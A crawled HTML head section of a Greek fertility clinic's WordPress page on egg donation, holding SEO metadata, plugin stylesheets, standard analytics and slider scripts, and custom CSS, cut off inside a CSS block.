

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://drkoufomichail.com/thelo-na-meino-egkyos/dorea-oarion/
body_size: 23700
content:
<!DOCTYPE html>
<html lang="el" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://drkoufomichail.com/xmlrpc.php">

	<link rel="alternate" hreflang="el" href="https://drkoufomichail.com/thelo-na-meino-egkyos/dorea-oarion/" />
<link rel="alternate" hreflang="en" href="https://drkoufomichail.com/en/egg-donation/" />
<link rel="alternate" hreflang="x-default" href="https://drkoufomichail.com/thelo-na-meino-egkyos/dorea-oarion/" />

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Δωρεά Ωαρίων - Dr Koufomihail</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Noto%20Sans%3A400%2C600%7CNoto%20Serif%3A400%2C600&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Noto%20Sans%3A400%2C600%7CNoto%20Serif%3A400%2C600&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Noto%20Sans%3A400%2C600%7CNoto%20Serif%3A400%2C600&#038;display=swap"></noscript>
<meta name="description" content="Κατά τη δωρεά ωαρίων η μητέρα δέχεται μεν τα ωάρια της δότριας, αλλά είναι η ίδια που μένει έγκυος και κυοφορεί το έμβρυο. Ποιες οι ενδείξεις για Δωρεά"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://drkoufomichail.com/thelo-na-meino-egkyos/dorea-oarion/" />
<meta property="og:locale" content="el_GR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Δωρεά Ωαρίων - Dr Koufomihail" />
<meta property="og:description" content="Κατά τη δωρεά ωαρίων η μητέρα δέχεται μεν τα ωάρια της δότριας, αλλά είναι η ίδια που μένει έγκυος και κυοφορεί το έμβρυο. Ποιες οι ενδείξεις για Δωρεά" />
<meta property="og:url" content="https://drkoufomichail.com/thelo-na-meino-egkyos/dorea-oarion/" />
<meta property="og:site_name" content="Dr Koufomihail" />
<meta property="og:updated_time" content="2021-12-02T15:12:14+02:00" />
<meta property="og:image" content="https://drkoufomichail.com/wp-content/uploads/2021/11/ΔΩΡΕΑ-ΩΑΡΙΩΝ-1.jpg" />
<meta property="og:image:secure_url" content="https://drkoufomichail.com/wp-content/uploads/2021/11/ΔΩΡΕΑ-ΩΑΡΙΩΝ-1.jpg" />
<meta property="og:image:width" content="1600" />
<meta property="og:image:height" content="800" />
<meta property="og:image:alt" content="Δωρεά Ωαρίων" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-11-18T17:30:14+02:00" />
<meta property="article:modified_time" content="2021-12-02T15:12:14+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Δωρεά Ωαρίων - Dr Koufomihail" />
<meta name="twitter:description" content="Κατά τη δωρεά ωαρίων η μητέρα δέχεται μεν τα ωάρια της δότριας, αλλά είναι η ίδια που μένει έγκυος και κυοφορεί το έμβρυο. Ποιες οι ενδείξεις για Δωρεά" />
<meta name="twitter:image" content="https://drkoufomichail.com/wp-content/uploads/2021/11/ΔΩΡΕΑ-ΩΑΡΙΩΝ-1.jpg" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["HealthAndBeautyBusiness","Organization"],"@id":"https://drkoufomichail.com/#organization","name":"Dr Koufomihail","url":"https://drkoufomichail.com","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"]},{"@type":"WebSite","@id":"https://drkoufomichail.com/#website","url":"https://drkoufomichail.com","name":"Dr Koufomihail","publisher":{"@id":"https://drkoufomichail.com/#organization"},"inLanguage":"el"},{"@type":"ImageObject","@id":"https://drkoufomichail.com/wp-content/uploads/2021/11/\u0394\u03a9\u03a1\u0395\u0391-\u03a9\u0391\u03a1\u0399\u03a9\u039d-1.jpg","url":"https://drkoufomichail.com/wp-content/uploads/2021/11/\u0394\u03a9\u03a1\u0395\u0391-\u03a9\u0391\u03a1\u0399\u03a9\u039d-1.jpg","width":"1600","height":"800","inLanguage":"el"},{"@type":"WebPage","@id":"https://drkoufomichail.com/thelo-na-meino-egkyos/dorea-oarion/#webpage","url":"https://drkoufomichail.com/thelo-na-meino-egkyos/dorea-oarion/","name":"\u0394\u03c9\u03c1\u03b5\u03ac \u03a9\u03b1\u03c1\u03af\u03c9\u03bd - Dr Koufomihail","datePublished":"2021-11-18T17:30:14+02:00","dateModified":"2021-12-02T15:12:14+02:00","isPartOf":{"@id":"https://drkoufomichail.com/#website"},"primaryImageOfPage":{"@id":"https://drkoufomichail.com/wp-content/uploads/2021/11/\u0394\u03a9\u03a1\u0395\u0391-\u03a9\u0391\u03a1\u0399\u03a9\u039d-1.jpg"},"inLanguage":"el"},{"@type":"Person","@id":"https://drkoufomichail.com/author/artcom/","name":"admin","url":"https://drkoufomichail.com/author/artcom/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/a457e253ca1d143f6bfc15c1fc8df1d58b4d0740c1717f4d048747f5bdf1bb86?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/a457e253ca1d143f6bfc15c1fc8df1d58b4d0740c1717f4d048747f5bdf1bb86?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"el"},"worksFor":{"@id":"https://drkoufomichail.com/#organization"}},{"@type":"Article","headline":"\u0394\u03c9\u03c1\u03b5\u03ac \u03a9\u03b1\u03c1\u03af\u03c9\u03bd - Dr Koufomihail","datePublished":"2021-11-18T17:30:14+02:00","dateModified":"2021-12-02T15:12:14+02:00","author":{"@id":"https://drkoufomichail.com/author/artcom/","name":"admin"},"publisher":{"@id":"https://drkoufomichail.com/#organization"},"description":"\u039a\u03b1\u03c4\u03ac \u03c4\u03b7 \u03b4\u03c9\u03c1\u03b5\u03ac \u03c9\u03b1\u03c1\u03af\u03c9\u03bd \u03b7 \u03bc\u03b7\u03c4\u03ad\u03c1\u03b1 \u03b4\u03ad\u03c7\u03b5\u03c4\u03b1\u03b9 \u03bc\u03b5\u03bd \u03c4\u03b1 \u03c9\u03ac\u03c1\u03b9\u03b1 \u03c4\u03b7\u03c2 \u03b4\u03cc\u03c4\u03c1\u03b9\u03b1\u03c2, \u03b1\u03bb\u03bb\u03ac \u03b5\u03af\u03bd\u03b1\u03b9 \u03b7 \u03af\u03b4\u03b9\u03b1 \u03c0\u03bf\u03c5 \u03bc\u03ad\u03bd\u03b5\u03b9 \u03ad\u03b3\u03ba\u03c5\u03bf\u03c2 \u03ba\u03b1\u03b9 \u03ba\u03c5\u03bf\u03c6\u03bf\u03c1\u03b5\u03af \u03c4\u03bf \u03ad\u03bc\u03b2\u03c1\u03c5\u03bf. \u03a0\u03bf\u03b9\u03b5\u03c2 \u03bf\u03b9 \u03b5\u03bd\u03b4\u03b5\u03af\u03be\u03b5\u03b9\u03c2 \u03b3\u03b9\u03b1 \u0394\u03c9\u03c1\u03b5\u03ac","name":"\u0394\u03c9\u03c1\u03b5\u03ac \u03a9\u03b1\u03c1\u03af\u03c9\u03bd - Dr Koufomihail","@id":"https://drkoufomichail.com/thelo-na-meino-egkyos/dorea-oarion/#richSnippet","isPartOf":{"@id":"https://drkoufomichail.com/thelo-na-meino-egkyos/dorea-oarion/#webpage"},"image":{"@id":"https://drkoufomichail.com/wp-content/uploads/2021/11/\u0394\u03a9\u03a1\u0395\u0391-\u03a9\u0391\u03a1\u0399\u03a9\u039d-1.jpg"},"inLanguage":"el","mainEntityOfPage":{"@id":"https://drkoufomichail.com/thelo-na-meino-egkyos/dorea-oarion/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Dr Koufomihail" href="https://drkoufomichail.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Dr Koufomihail" href="https://drkoufomichail.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://drkoufomichail.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdrkoufomichail.com%2Fthelo-na-meino-egkyos%2Fdorea-oarion%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://drkoufomichail.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdrkoufomichail.com%2Fthelo-na-meino-egkyos%2Fdorea-oarion%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://drkoufomichail.com/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://drkoufomichail.com/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://drkoufomichail.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='popup-maker-block-library-style-css' href='https://drkoufomichail.com/wp-content/cache/min/1/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=1768090122' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://drkoufomichail.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-horizontal-list-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions .wpml-ls-current-language > a {color:#ffffff;}
/*# sourceURL=wpml-legacy-horizontal-list-0-inline-css */
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://drkoufomichail.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='js_composer_front-css' href='https://drkoufomichail.com/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=1768090122' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://drkoufomichail.com/wp-content/plugins/js_composer/assets/lib/vendor/dist/@fortawesome/fontawesome-free/css/v4-shims.min.css?ver=8.6.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='vc_font_awesome_6-css' href='https://drkoufomichail.com/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/lib/vendor/dist/@fortawesome/fontawesome-free/css/all.min.css?ver=1768090122' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://drkoufomichail.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://drkoufomichail.com/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://drkoufomichail.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpml-css' href='https://drkoufomichail.com/wp-content/themes/woodmart/css/parts/int-wpml.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://drkoufomichail.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://drkoufomichail.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-int-wordfence-css' href='https://drkoufomichail.com/wp-content/themes/woodmart/css/parts/int-wordfence.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://drkoufomichail.com/wp-content/themes/woodmart-child/style.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://drkoufomichail.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://drkoufomichail.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://drkoufomichail.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://drkoufomichail.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://drkoufomichail.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://drkoufomichail.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-animations-transform-base-css' href='https://drkoufomichail.com/wp-content/themes/woodmart/css/parts/mod-animations-transform-base.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-animations-transform-css' href='https://drkoufomichail.com/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-transform-css' href='https://drkoufomichail.com/wp-content/themes/woodmart/css/parts/mod-transform.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://drkoufomichail.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-instagram-css' href='https://drkoufomichail.com/wp-content/themes/woodmart/css/parts/el-instagram.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://drkoufomichail.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-cookies-popup-css' href='https://drkoufomichail.com/wp-content/themes/woodmart/css/parts/opt-cookies.min.css?ver=8.3.3' type='text/css' media='all' />

<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"el","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"el","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
/* ]]> */
</script>




<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-KF6CQ2JD" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["drkoufomichail.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-KF6CQ2JD");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>


<link rel="https://api.w.org/" href="https://drkoufomichail.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://drkoufomichail.com/wp-json/wp/v2/pages/9049" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://drkoufomichail.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://drkoufomichail.com/?p=9049' />
<meta name="generator" content="WPML ver:4.8.3 stt:1,13;" />
<meta name="generator" content="Site Kit by Google 1.170.0" />					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
									<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://drkoufomichail.com/wp-content/uploads/2021/10/logo-ico-150x150.png" sizes="32x32" />
<link rel="icon" href="https://drkoufomichail.com/wp-content/uploads/2021/10/logo-ico-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://drkoufomichail.com/wp-content/uploads/2021/10/logo-ico-300x300.png" />
<meta name="msapplication-TileImage" content="https://drkoufomichail.com/wp-content/uploads/2021/10/logo-ico-300x300.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			@media only screen and (max-width: 600px) {
	.mobile-wpml
{margin-right:-120px !important;
	}
}
/*
@media only screen and (min-width: 601px) {
	.mobile-wpml
{margin-left:180px;}
}*/

.mitera{
	margin-top:22px
}
.ivf{
	margin-top:22px
}
.testim-1{    background: linear-gradient(135deg,rgb(2,100,131) 0%,rgb(3,47,67) 25%,rgb(43,70,116) 98%);
}

.testim-1{
	min-height:260px;
	margin-bottom:-10px;
}

.testim-1 h3{
color:white;
font-size:36px;
	
}
.testim-1 h1{
font-size:100px;
	line-height:35px;
	color:#1aa5c5;
	opacity:0.6;
}

/*WPML custom*/
.wpml-ls-legacy-dropdown  {
  max-width: 60px;
	background-color:transparent !important; 
  border-color:transparent !important ;} 

.wpml-ls-legacy-dropdown a {
  max-width: 60px;
	background-color:transparent !important; 
  border-color:transparent !important ;}


.wpml-ls-legacy-dropdown a.wpml-ls-item-toggle:after {display:none}

.blackwpml a{
	color:red !important}

.whitewpml a{
	color:whitesmoke !important
}



/*video*/


@media (max-width: 576px) {
	.dk-video{
	margin-top:30px;
	margin-left:-10px;
	margin-right:-10px
	}}


@media (min-width: 992px){
.dk-video{
	margin-top:30px;
	margin-left:-50px;
	margin-right:-150px
	}}

/*left-image-row*/


@media (max-width: 576px) {
.dk-left-image{
margin-left:-30%;
margin-right:-30%;
	margin-bottom:0px;
}
.dk-title-right{
padding-top:30px;
}
.square-text p{
	color:black !important;
	font-size:14px;
	text-align:left !important;
}}

@media(min-width:768px){
.dk-left-image{
margin-left:-30%;
margin-right:-30%;

}
.dk-title-right{
padding-top:30px;
}
.square-text p{
	color:black !important;
	font-size:14px;
	padding-left:25%;
	padding-right:5%;
}}

@media (min-width: 992px){
.dk-left-image{
margin-left:4%;
margin-right:-30%;
}
.dk-title-right{
padding-top:30px;
}
.square-text p{
	color:black !important;
	font-size:16px;
	padding-left:30%;
	padding-right:5%;

}}




/*right-image-row*/

.dk-right-image{
margin-left:-30%;
margin-right:4%;
	}

.square-text-white p{
	color:white !important;
	font-size:16px !important;
	padding-left:5%;
padding-right:30%;}

.dk-title-left{
	color:white !important;}

@media (max-width: 576px) {
.dk-right-image{
margin-left:-30%;
margin-right:-30%;
margin-bottom:0px;
	}
	
.dk-title-left{
margin-bottom:-10px;
	}
	
.square-text-white p {
	font-size:14px !important;
	padding-left:0px !important;
	padding-right:0px !important;
	}
}

@media only screen and (min-width:768px){
.dk-right-image{
margin-left:-30%;
margin-right:-30%;
	}
	
.dk-title-left{
margin-bottom:-10px;
	}
	
.square-text-white p{
	font-size:15px;
	padding-left:5%;
	padding-right:25%;}
	
}

@media only screen and (min-width: 992px){
.dk-right-image{
margin-left:-30% !important;
margin-right:4%;
	}
.dk-title-left{
margin-bottom:-10px;
color:white !important;}

}


@media only screen and (min-width: 992px) {
.inner-row-square{
	min-height:380px;}
	}
}

/* button */



.post-img-wrapp{min-height:240px;}
.meta-categories-wrapp{display:none !important;}
.meta-author{display:none !important;}

.post-title {min-height:70px;}


/*post header-title and image*/



@media only screen and (max-width: 576px){
	
.thm-img-2{
	margin-left:20px;
	margin-right:-80px;
	margin-top:-120px !important;
}

.title-square {
	margin-top:-20px !important;
	padding-top:40px;
	background-color:#003047;
	height:300px !important;
	width:280px;
}

.title-square h2{
	color:white !important;
	padding-left:40px;
	padding-right:40px;
	font-style:italic;
	display: flex;
  align-items: center;
  height: 150px;
	font-size:14px
	}}

@media only screen and (min-width: 577px) and (max-width: 991px){
.thm-img-2{
	margin-left:50px;
	margin-right:0px;
	margin-top:-250px;
}

.title-square {
	margin-top:-20px;
	background-color:#003047;
	height:450px;
	width:500px;
}

.title-square h2{
	color:white !important;
	padding-left:40px;
	padding-right:50px;
	font-style:italic;
	display: flex;
  align-items: center;
  height: 250px;
	
	}}
@media only screen and (min-width: 992px){
.thm-img-2{
	margin-left:50px;
	margin-right:150px;
	margin-top:-15px;
}

.title-square {
	margin-top:-20px;
	background-color:#003047;
	min-height:450px;
	min-width:500px;
}

.title-square h2{
	color:white !important;
	padding-left:40px;
	padding-right:150px;
	font-style:italic;
	display: flex;
  align-items: center;
  height: 450px;
	}}

/* submenu*/

@media only screen and (min-width: 991px) {
.wd-dropdown{
	width:350px !important ;
}

.wd-sub-menu li a {
    position: relative;
    display: flex;
    align-items: center;
    padding-top: 6px;
    padding-bottom: 8px;
    color: var(--sub-menu-color);
    font-size: 12px;
	font-weight:400 !important;
    line-height: 1.2;
}

.sub-sub-menu{
	margin-top:20px !important;
	margin-left:-150px !important;
}
}

@media only screen and (max-width: 990px) {

.wd-sub-menu li a {
    font-size: 13px;
    line-height: 1.2;
}

.sub-sub-menu li a{
 font-size: 11px !important;
}
}

/* scroll header homepage*/
.whb-color-light:not(.whb-with-bg) {
    background-color: white!important;
}

@media only screen and (min-width: 991px) {
.main-doctor-text{
	padding-top:20px;
	padding-bottom:0px;
	padding-left:40px;
	padding-right:40px;
	}}

@media only screen and (max-width: 576px) {
.main-doctor-text{
	padding-top:20px;
	padding-bottom:0px;
	padding-left:5px !important;
	padding-right:1px;

	}}

#menu-main-gr a{
	color:#457fb5 !important;
	font-weight:600;
}

#menu-main-en a{
	color:#457fb5 !important;
	font-weight:600;
}

.home-doctor-column{
	padding-left:px;
	padding-right:0px;
}

.button-row{
height:80px !important
}


/* Side MENU*/

.side-menu-column{
	background-color:#1e73be17;
	border-style:solid;
	border-color:#003047;
	border-width:25px 0px 25px 25px;
}

.side-menu{
	padding-top:30px;
	padding-bottom:30px;
	margin-right:-40px;
	margin-bottom:-1px;
	border-style:solid;
	border-color:#1e73be17;
	border-width:0px 25px 0px 0px;}


.widget_nav_menu ul li{
	padding-bottom:10px;
	border-bottom-width:1px;
	border-bottom-color:whitesmoke;
	border-bottom-style:solid;
}

.side-menu a{
	padding-left:20px;
	font-size:13px;
	color:grey;
}

.side-menu a:hover{
	padding-left:20px;
	font-size:14px;
	color:#457fb5 !important;
}


.synergates-image{
	width:100% !important;
	    box-shadow: 0 0 9px rgb(0 0 0 / 12%);
}

.pop-button{ margin-top:-40px;
width:100%;
	font-weight:400;
	text-transform: none !important;
	
}

.wd-post-author,
.wd-meta-author{display:none !important;}


		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_206044-css" data-type="wd-style-header_206044">
				:root{
	--wd-top-bar-h: 40px;
	--wd-top-bar-sm-h: 38px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 120px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 52px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: 52px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
